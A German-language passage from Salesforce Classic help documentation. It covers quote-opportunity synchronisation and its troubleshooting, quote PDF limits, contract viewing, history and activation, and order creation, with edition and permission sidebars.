- **•** Wenn Ihre Salesforce-Organisation Unternehmensbereiche verwendet, wird als Unternehmensbereich eines neuen Angebots automatisch der Unternehmensbereich der zugehörigen Opportunity festgelegt.
- **•** Wenn ein Angebot mit einer Opportunity synchronisiert wird und Sie dem Angebot einen Belegposten hinzufügen, wird der neue Belegposten als Produkt in die Themenliste "Produkte" der Opportunity kopiert.
- **•** Wenn eine Opportunity mit einem Angebot synchronisiert wird, wird durch Löschen des Angebotsbelegpostens auch das entsprechende Produkt aus der Themenliste "Produkte" der Opportunity gelöscht.
- **•** Wenn für ein Produkt Standardpläne vorhanden sind, werden die Pläne beim Hinzufügen des Belegpostens zu einem Angebot nicht erstellt. Wenn der Belegposten von der Opportunity kopiert wird, kann der Plan über die Opportunity angezeigt werden. Bearbeiten Sie den Produktdatensatz direkt, um den Plan zu ändern.
- **•** Wenn Sie über einen Angebotsbelegposten mit einem Rabatt verfügen und das Produkt einen Standardplan im Produktdatensatz oder einen einzelnen Plan im Opportunity-Produktdatensatz aufweist, können Sie das Feld Rabatt des Belegpostens nicht bearbeiten.

# <span id="page-1590-1"></span>Überlegungen zum Erstellen von Angebots-PDFs

Vor dem Erstellen von Angebots-PDFs sollten Sie einige wichtige Punkte berücksichtigen.

- **•** In Angebots-PDFs werden von rechts nach links geschriebene Sprachen nicht unterstützt. Der Text wird nicht auf der rechten Seite der Seite, sondern auf der linken ausgerichtet.
- **•** Textfelder in einer Themenliste in einer Angebots-PDF werden auf weniger als 256 Zeichen gekürzt. Diese Einschränkung gilt für Rich-Text-Bereichsfelder, andere Typen von Textfeldern, Standardfelder und benutzerdefinierte Felder.
- <span id="page-1590-0"></span>**•** Ihr Salesforce-Administrator bestimmt den Standardstatus für neue Angebote und mit welchen Status das Senden einer Angebots-PDF per E-Mail möglich ist. So kann Ihr Administrator Sie beispielsweise daran hindern, dass Sie ein Angebot per E-Mail senden, dessen Status *Wird überprüft* aufweist.

# Funktionsweise der Angebotssynchronisierung

Mit der Angebotssynchronisierung können Sie ein Angebot mit der Opportunity verbinden, von der es erstellt wurde, um alle Aktualisierungen zwischen den beiden Datensätzen zu synchronisieren. Eine Opportunity kann mehrere Angebote aufweisen. Sie kann jedoch jeweils immer nur mit einem Angebot synchronisiert werden.

Während des Synchronisierens eines Angebots und einer Opportunity werden alle Hinzufügungen zu oder Änderungen an der Liste der Produkte in einem Datensatz mit der Liste der Produkte im anderen synchronisiert. Durch das Hinzufügen oder Entfernen eines Belegpostens zu oder aus einem Angebot wird die Themenliste "Produkte" der synchronisierten Opportunity aktualisiert. Durch das Hinzufügen oder Entfernen eines Produkts zu oder aus einer Opportunity wird die Themenliste "Angebotsbelegposten" des synchronisierten Angebots aktualisiert. Beim Sortieren von Produkten wird darüber hinaus zwischen den beiden Datensätzen synchronisiert. Das Angebot und die Opportunity werden so lange in beide Richtungen synchronisiert, bis Sie das Synchronisieren beenden oder einen der Datensätze löschen.

Es können Angebote und Opportunities synchronisiert werden, die keine Produkte aufweisen. Wenn Sie ein Produkt zu einem der beiden Datensätze hinzufügen, wird es automatisch zu dem Datensatz hinzugefügt, mit dem die Synchronisierung durchgeführt wird.

Beim Synchronisieren einer Opportunity und eines Angebots wird das synchronisierte Angebot an den folgenden Stellen von der Opportunity identifiziert.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

- **•** Beim Feld Synchronisiertes Angebot auf der Opportunitydetailseite
- **•** Beim Kontrollkästchen Synchronisierung in der Themenliste "Angebote"

Wenn Sie die Synchronisierung zwischen einem Angebot und einer Opportunity beenden, wird die Verbindung unterbrochen und die Datensätze werden nicht mehr automatisch mit den Änderungen des anderen Datensatzes synchronisiert.

SIEHE AUCH: [Synchronisieren von Angeboten und Opportunities](#page-1588-0) [Fehlerbehebung beim Synchronisieren von Angeboten](#page-1591-0)

## <span id="page-1591-0"></span>Fehlerbehebung beim Synchronisieren von Angeboten

Wenn Sie versuchen, Angebote zu synchronisieren, können unter bestimmten Umständen Fehler aufreten. Überprüfen Sie allgemeine Fehlermeldungen und erfahren Sie, wie Sie diese beheben können. Wenden Sie sich an Ihren Salesforce-Administrator, wenn Sie nicht über die entsprechenden Berechtigungen verfügen.

#### **Dieses Angebot kann nicht synchronisiert werden, da es inaktive bzw. archivierte Produkte aufweist.**

- **•** Wenn das Produkt nicht aktiv ist, bearbeiten Sie es und aktivieren Sie das Kontrollkästchen Aktiv.
- **•** Löschen Sie das Produkt, sofern das Produkt nicht archiviert und die Opportunity nicht geschlossen wurde.

#### **Dieses Angebot kann nicht synchronisiert werden, da es ein inaktives bzw. archiviertes Preisbuch aufweist.**

- Bearbeiten Sie das Preisbuch und aktivieren Sie das Kontrollkästchen Aktiv, wenn das Preisbuch nicht aktiv ist.
- **•** Löschen Sie das Preisbuch, sofern das Preisbuch nicht archiviert und die Opportunity nicht geschlossen wurde.

#### **Dieses Angebot kann nicht synchronisiert werden, da es inaktive bzw. archivierte Listenpreise aufweist.**

- **•** Wenn der Listenpreis nicht aktiv ist, bearbeiten Sie ihn und aktivieren Sie das Kontrollkästchen Aktiv für den Listenpreis.
- **•** Löschen Sie den Listenpreis, sofern der Listenpreis nicht archiviert und die Opportunity nicht geschlossen wurde.

#### **Dieses Angebot kann nicht synchronisiert werden, da es eine inaktive Währung aufweist.**

Geben Sie zum Aktivieren der Währung unter Setup im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus.

#### **Dieses Angebot kann nicht synchronisiert werden, da mindestens ein Plan für die Opportunityprodukte geändert wurde, seitdem das Angebot erstellt wurde.**

Erstellen Sie ein anderes Angebot und synchronisieren Sie es oder öffnen Sie das Produkt, löschen Sie den Plan und erstellen Sie den Plan dann erneut.

#### **Dieses Angebot kann nicht synchronisiert werden, da ein anderes Angebot, das gerade für diese Opportunity synchronisiert wird, aufgrund eines Workflow-Genehmigungsprozesses gesperrt ist. Opportunities können jeweils nur mit einem einzigen Angebot synchronisiert werden.**

Um die Sperre des anderen Angebots aufzuheben, schließen Sie den Genehmigungsprozess ab oder widerrufen Sie die Genehmigungsanfrage.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

#### **Das Feld "SyncedQuote" ist innerhalb eines Auslösers schreibgeschützt.**

Ermitteln Sie, ob Ihre Salesforce-Organisation einen Apex-Auslöser verwendet, der versucht, das Feld SyncedQuote zu ändern. Das Feld SyncedQuote ist schreibgeschützt und kann nicht durch einen Auslöser bearbeitet werden. Der Auslöser kann durch einen Administrator geändert werden.

### <span id="page-1592-1"></span>Dokumentieren der Verträge für Ihre Accounts

### Verträge

Ein Vertrag ist eine schriftliche Vereinbarung zwischen zwei oder mehr Parteien. Viele Unternehmen verwenden Verträge, um die Bedingungen für Geschäfte mit anderen Unternehmen zu definieren.

Verwenden Sie Salesforce, um die mit Ihren Accounts abgeschlossenen Verträge zu erstellen und zu dokumentieren. Verfolgen Sie die Verträge anschließend anhand des Genehmigungsprozesses Ihres Unternehmens und lassen Sie sich durch Workflowbenachrichtigungen darauf hinweisen, wenn Vertragserneuerungen initiiert werden müssen.

<span id="page-1592-0"></span>SIEHE AUCH:

[Anzeigen der Verträge-Startseite](#page-1592-0)

### Anzeigen der Verträge-Startseite

Klicken Sie auf die Registerkarte "Verträge", damit die Verträge-Startseite angezeigt wird.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Wählen Sie im Abschnitt **Letzte Verträge** einen Eintrag aus der Dropdownliste aus, um eine kurze Liste von Verträgen anzuzeigen, die diesem Kriterium entsprechen. Wenn Sie Vertragsdetails direkt anzeigen möchten, können Sie in dieser Liste auf einen beliebigen Vertrag klicken. Der Vertragsname wird in dieser Liste angezeigt, wenn Sie ihn in Ihrem Vertragsseitenlayout hinzugefügt haben. Durch Klicken auf die Links **25 Elemente anzeigen** und **10 Elemente anzeigen** können Sie die Anzahl der angezeigten Einträge ändern. Die angezeigten Felder richten sich nach dem vom Administrator für die Registerkarte "Verträge" definierten Suchlayout und den Einstellungen für die Feldebenensicherheit (verfügbar in der Professional, Enterprise, Unlimited, Performance und Developer Edition). Optionen für "Letzte Verträge":



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Verträge":

**•** "Lesen" für Verträge

Anzeigen von Verträgen:

- **•** "Lesen" für Verträge
- Erstellen von Verträgen:
- **•** "Erstellen" für Verträge **UND**

"Lesen" für Accounts



**•** Klicken Sie im Abschnitt **Letzte Verträge** auf **Neu**, um einen neuen Vertrag zu erstellen.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Verträgen](#page-1594-0) [Richtlinien zum Erstellen von Verträgen](#page-1595-0)

### Anzeigen von Vertragslisten

Die Listenseite "Verträge" zeigt eine Liste von Verträgen an, die zur aktuellen Ansicht passen. Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.

- **•** Um sich Details anzeigen zu lassen, klicken Sie auf die entsprechende Vertragsnummer. [Um](#page-1594-0) [einen Vertrag zu bearbeiten oder zu löschen](#page-1594-0), klicken Sie auf **Bearbeiten** oder **Entf**.
- Wenn Chatter aktiviert ist, klicken Sie auf **co** bzw. **x**, um einem Vertrag in Ihrem Chatter-Feed zu folgen bzw. das Folgen einzustellen.
- **•** Wählen Sie **Neuer Vertrag** oder **Vertrag** aus der Dropdownliste "Neu erstellen" in der Randleiste aus, um [einen Vertrag zu erstellen](#page-1595-0).

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Vertrag-Listen:

**•** "Lesen" für Verträge

Erstellen von Verträgen:

- **•** "Erstellen" für Verträge UND
	- "Lesen" für Accounts

### <span id="page-1594-0"></span>Anzeigen und Bearbeiten von Verträgen

#### **Anzeigen von Verträgen**

Nachdem Sie einen Vertrag auf der Verträge-Startseite oder -Listenseite gefunden haben, klicken Sie auf die entsprechende Vertragsnummer, um detaillierte Informationen zu dem Vertrag anzeigen zu lassen. Klicken Sie von einem Account aus auf die Vertragsnummer in der Themenliste "Verträge", um den Vertrag anzuzeigen. Alle mit dem Account verknüpften Verträge werden in der Themenliste "Verträge" aufgeführt. Wenn Hover-Details aktiviert sind, können Sie mit der Maus über ein Nachschlagefeld fahren, um wichtige Informationen zu einem Datensatz anzuzeigen, ohne durch Klicken die Detailseite des Datensatzes aufrufen zu müssen.

#### **Anzeigen von Vertragsaktualisierungen und Kommentaren (Chatter)**

Sie können einen Chatter-Feed mit Aktualisierungen, Kommentaren und Posts zu dem Vertrag anzeigen.

#### **Bearbeiten von Verträgen**

Um einen Vertrag zu aktualisieren, klicken Sie auf **Bearbeiten** und ändern Sie anschließend die zu aktualisierenden Felder. Klicken Sie auf **Speichern**, wenn Sie fertig sind. Um den aktuellen Vertrag zu speichern und einen neuen zu erstellen, können Sie auch auf **Speichern & Neu** klicken. Benutzer mit der Berechtigung "Bearbeiten" können Verträge bearbeiten, bis sie aktiviert sind. Mit der Inline-Bearbeitung können Sie Felder direkt auf der Detailseite bearbeiten. Wenn die Inline-Bearbeitung nicht aktiviert ist, wenden Sie sich an Ihren Administrator.

#### **Vertrag-Themenlisten**

Der untere Teil der Anzeige bietet einen Überblick über die wichtigsten Informationen zum Vertrag. Die angezeigten Themenlisten hängen von Ihren persönlichen Anpassungen sowie von den Anpassungen ab, die Ihr Administrator an den Seitenlayouts vorgenommen hat, oder Ihren Berechtigungen zum Anzeigen der zugehörigen Daten. Um sich weitere Details

anzeigen zu lassen, klicken Sie auf einzelne Einträge. Um sich weitere Einträge anzeigen zu lassen, klicken Sie im unteren Teil des Bildschirms auf **mehr** oder unterhalb einer entsprechenden Liste auf **Anzeige erweitern**. Klicken Sie auf **Neu**, um neue Elemente direkt hinzuzufügen.

#### **Drucken von Verträgen**

Um eine Druckvorschau der Datensatzdetails zu öffnen, klicken Sie in der rechten oberen Ecke der Seite auf **Druckvorschau**.

Um zur zuletzt angezeigten Seite zurückzukehren, klicken Sie im oberen Bereich der Detailseite auf **Zurück zur Liste**. Wenn Ihr Unternehmen ausblendbare Abschnitte aktiviert hat, verwenden Sie die Pfeilsymbole neben den Abschnittsüberschriften zum Erweitern oder Ausblenden eines Abschnitts auf der Detailseite.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Verträgen:

**•** "Lesen" für Verträge

Zum Ändern von Verträgen:

- **•** "Bearbeiten" für Verträge **LIND** 
	- "Lesen" für Accounts

Zum Ändern von aktivierten Verträgen:

**•** "Verträge aktivieren"

### <span id="page-1595-0"></span>Richtlinien zum Erstellen von Verträgen

Sie sollten die Eingabe der folgenden optionalen Informationen in Erwägung ziehen, um die Qualität Ihrer Daten zu optimieren.

- **•** Startdatum
- **•** Wie lange der Vertrag in Kraft bleiben soll
- **•** Enddatum
	- Anmerkung: Ihr Salesforce-Administrator hat Salesforce möglicherweise so konfiguriert, dass der Wert für Vertragsende aus den Werten für Vertragsbeginn und Vertragsdauer berechnet wird. Wenn der Wert für Vertragsende automatisch berechnet wird, wird er nicht auf der Bearbeitungsseite des Vertrags angezeigt.

Wenn in Ihrer Salesforce-Organisation Unternehmensbereiche verwendet werden, wird als Unternehmensbereich eines neuen Vertrags automatisch der Unternehmensbereich des zugehörigen Accounts festgelegt.

#### SIEHE AUCH:

[Anzeigen der Verträge-Startseite](#page-1592-0)

### Vertragsverlauf

In der Themenliste "Vertragsverlauf" einer Vertragsdetailseite werden die an einem Vertrag vorgenommenen Änderungen verfolgt. In der Standardeinstellung werden Änderungen für Verträge mit dem Status **Genehmigungsverfahren läuft** oder **Aktiviert** verfolgt. Informationen zum Verfolgen von Änderungen für Verträge mit beliebigem Status finden Sie unter [Anpassen von](#page-2103-0) [Vertragseinstellungen](#page-2103-0) auf Seite 2098.

Jedes Mal, wenn ein Benutzer eine Änderung an den Standardfeldern oder benutzerdefinierten Feldern des Vertrags vornimmt, deren Verlauf nachverfolgt werden soll, wird der Themenliste "Vertragsverlauf" ein neuer Eintrag hinzugefügt. Jeder Eintrag enthält Datum, Uhrzeit und Art der Änderung sowie den Namen des Benutzers, der die Änderung vorgenommen hat. Änderungen an den Themenlisten des Vertrags werden im Vertragsverlauf nicht nachverfolgt.

Sie können Berichte für aktivierte Verträge erstellen, für deren Felder die Verfolgung festgelegt ist, indem Sie auf der Registerkarte "Berichte" auf **Neuer Bericht...** klicken, als Berichtstyp **Vertragsberichte** auswählen und **Vertragsverlauf** wählen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Verträgen:

**•** "Lesen" für Verträge

Erstellen von Verträgen:

- **•** "Erstellen" für Verträge **UND** 
	- "Lesen" für Accounts

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

### Verträge aktivieren

Das Aktivieren eines Vertrags ändert den Vertragsstatus in Aktiviert und belegt den Vertrag mit Schreibschutz. Aktivierte Verträge können nicht bearbeitet werden und nur Benutzer mit der Berechtigung "Aktivierte Verträge löschen" können einen aktivierten Vertrag löschen.

Aktivieren eines Vertrags:

- **1.** Öffnen Sie den Vertrag, den Sie aktivieren möchten.
- **2.** Klicken Sie auf **Aktivieren**. Der Status eines aktivierten Vertrags lautet Aktiviert.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Verträgen](#page-1594-0) [Verträge](#page-1592-1)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Aktivieren von Verträgen:

**•** "Verträge aktivieren" UND

> "Lesen" und "Bearbeiten" für Verträge

# <span id="page-1596-0"></span>Verwalten und Verfolgen der Aufträge Ihrer Kunden

# Aufträge

Mithilfe von Aufträgen können Sie Anforderungen von Kunden nach Produkten oder Dienstleistungen verfolgen.

Ein Auftrag ist eine Vereinbarung zwischen einem Unternehmen und einem Kunden, Dienstleistungen bereitzustellen oder Produkte zu liefern, und zwar in einer festgelegten Menge, zu einem festgelegten Preis und zu einem festgelegten Datum. Je nach den Anforderungen Ihres Unternehmens kann Ihr Administrator festlegen, dass Aufträge entweder zu einem Vertrag hinzugefügt werden müssen oder dass es möglich ist, sie direkt zu einem Account hinzuzufügen.

Beispiel: Beispiel: Ein Internetdienstanbieter fordert von Kunden eine einjährige Bindung. Dieses Unternehmen muss als Bezug für jeden Auftrag Verträge verwenden. Ein Unternehmen hingegen, das Kleidung vertreibt, kann Produkte in einer Einzeltransaktion verkaufen. Dieses Unternehmen ordnet jeden Auftrag direkt einem Account zu.

#### SIEHE AUCH:

[Richtlinien zum Erstellen von Aufträgen](#page-1597-0) [Aktualisieren von Aufträgen](#page-1601-0) [Auftragsfelder](#page-1598-0) [Auftragsverlauf](#page-1604-0) [Reduzierungsaufträge](#page-1607-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Aufträge":

**•** "Lesen" für Aufträge

Anzeigen von Aufträgen:

**•** "Lesen" für Aufträge

# Suchen von Aufträgen in Ihrer Salesforce-Organisation

Um die Suche nach bestimmten Aufträgen zu erleichtern, können Sie entweder benutzerdefinierte Listenansichten erstellen oder vordefinierte Listenansichten verwenden.

Um die angezeigten Aufträge zu filtern, wählen Sie auf der Registerkarte "Aufträge" in der Dropdown-Liste "Anzeigen" eine vordefinierte Liste aus. Um eine benutzerdefinierte Liste zu erstellen, klicken Sie auf **Neue Ansicht erstellen**.

Nachdem Sie die Anzeige der Aufträge wie gewünscht gefiltert haben, klicken Sie auf einen Auftrag, um mehr Details dazu anzuzeigen.

#### SIEHE AUCH:

[Erstellen einer Listenansicht in Salesforce Classic](#page-137-0) [Aufträge](#page-1596-0) [Bearbeitungs- und Löscheinschränkungen für Aufträge und Reduzierungsaufträge](#page-1602-0)

# <span id="page-1597-0"></span>Richtlinien zum Erstellen von Aufträgen

Jeder Auftrag muss einem Account oder Vertrag zugeordnet sein, je nach den Einstellungen Ihres Administrators.

Sie können einen Auftrag direkt in einem Account oder Vertrag über dessen Themenliste "Aufträge" erstellen, sodass der Auftrag automatisch diesem Datensatz zugeordnet wird. Sie können einen Auftrag auch auf der Registerkarte "Aufträge" erstellen und den zugehörigen Account oder Vertrag bei Bedarf manuell hinzufügen.

Wenn Sie einen Auftrag mit denselben Details wie ein anderer Auftrag erstellen möchten, können Sie ihn duplizieren. Wenn Sie mit Produkten duplizieren, können Sie die Währung oder das Preisbuch des neuen Auftrags nicht ändern.

SIEHE AUCH:

[Erstellen von Datensätzen](#page-151-0) [Aktualisieren von Aufträgen](#page-1601-0) [Hinzufügen von Produkten zu Aufträgen](#page-1606-0) [Aufträge](#page-1596-0)

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen von Auftragslisten:

**•** "Lesen" für Aufträge

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Aufträgen auf der Registerkarte "Aufträge":

**•** "Erstellen" für Aufträge

Erstellen von Aufträgen in einem Vertrag:

**•** "Erstellen" für Aufträge UND "Lesen" für Verträge

Erstellen von Aufträgen in einem Account:

**•** "Erstellen" für Aufträge UND "Lesen" für **Accounts** 

<span id="page-1598-0"></span>Im Folgenden werden die Felder in Aufträgen und Reduzierungsaufträgen beschrieben.

Aufträge und Reduzierungsaufträge verfügen über die folgenden Felder. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Aufträge sind in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Reduzierungsaufträge sind in folgenden Editionen verfügbar: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

